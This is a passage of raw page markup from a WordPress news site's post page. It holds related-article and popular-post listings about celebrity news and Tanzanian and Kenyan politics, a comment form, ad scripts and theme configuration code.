shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_2a4","tdc_css_class":"tdi_93_2a4","tdc_css_class_style":"tdi_93_2a4_rand_style"}';
block_tdi_93_2a4.td_column_number = "2";
block_tdi_93_2a4.block_type = "tdb_single_related";
block_tdi_93_2a4.post_count = "3";
block_tdi_93_2a4.found_posts = "2055";
block_tdi_93_2a4.header_color = "";
block_tdi_93_2a4.ajax_pagination_infinite_stop = "";
block_tdi_93_2a4.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_2a4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_2a4 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_2a4" data-td_block_id="tdi_93_2a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_2a4" data-td_block_id="tdi_93_2a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_7a9 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_7a9" >
<style>
/* custom css */
.tdi_94_7a9 .comment-link{
                    display: inline-block;
                }.tdi_94_7a9 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_7a9 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/burna-boy-wins-grammy-award-at-the-63rd-grammys/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_7ba  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_7ba{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_a5a td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_a5a{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_a7a td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_a7a" >
<style>
/* custom css */
.tdi_98_a7a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_a7a .entry-thumb{
					background-position: center 50%;
				}.tdi_98_a7a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_a7a .td-image-container,
				.ie11 .tdi_98_a7a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_a7a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_a7a .td-module-meta-info,
				.ie11 .tdi_98_a7a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_a7a .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_a7a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_a7a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_a7a .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_a7a .td-post-category{
					display: none;
				}.tdi_98_a7a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_a7a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_a7a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_a7a .td-read-more{
					display: none;
				}.tdi_98_a7a .td-post-author-name{
					display: none;
				}.tdi_98_a7a .entry-review-stars{
					display: inline-block;
				}.tdi_98_a7a .td-icon-star,
                .tdi_98_a7a .td-icon-star-empty,
                .tdi_98_a7a .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_a7a .td-module-comments{
					display: none;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_a7a .td-block-title a,
				.tdi_98_a7a .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_a7a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_a7a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_a7a .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_a7a .td-module-container:before{
					bottom: -15px;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a7a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_a7a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_a7a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_a7a .td-module-container:before{
					bottom: -10px;
				}.tdi_98_a7a .td-post-date,
				.tdi_98_a7a .td-post-author-name span{
					display: none;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a7a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_a7a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_a7a .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_a7a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_a7a .td-module-container:before{
					bottom: -15px;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a7a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a7a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_a7a = new tdBlock();
block_tdi_98_a7a.id = "tdi_98_a7a";
block_tdi_98_a7a.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_a7a","tdc_css_class":"tdi_98_a7a","tdc_css_class_style":"tdi_98_a7a_rand_style"}';
block_tdi_98_a7a.td_column_number = "1";
block_tdi_98_a7a.block_type = "td_flex_block_1";
block_tdi_98_a7a.post_count = "4";
block_tdi_98_a7a.found_posts = "2056";
block_tdi_98_a7a.header_color = "";
block_tdi_98_a7a.ajax_pagination_infinite_stop = "";
block_tdi_98_a7a.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_a7a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_a7a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_a7a" data-td_block_id="tdi_98_a7a">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_118" >
<style>
/* custom css */
.tdi_99_118 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_118 .td-block-title a,
				.tdi_99_118 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_118 .comment-author-link span,
				.tdi_99_118 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_118 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_118 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_bb6" class="tdc-row"><div class="vc_row tdi_101_5a6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_5a6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_569  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_569{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_569{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_ac8 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8304"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8304"
				>
